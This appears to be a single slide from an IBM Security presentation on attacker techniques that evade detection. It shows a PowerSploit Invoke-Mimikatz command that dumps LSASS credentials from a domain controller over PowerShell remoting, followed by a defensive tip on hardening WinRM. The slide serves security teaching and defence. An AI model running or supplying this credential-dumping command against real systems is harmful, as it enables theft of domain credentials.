 57 IBM Security
Not Detected*: PSRemoting with LSASS Inject
• PowerSploit: Mimikatz in memory w/ LSASS Injection
Invoke-Mimikatz -Command '"privilege::debug"
"LSADump::LSA /inject"' -Computer dc03.prod.local
Blue Tip: Lots of ways to harden/log WinRM/PSRemoting, restrict via
groups/source, etc.
 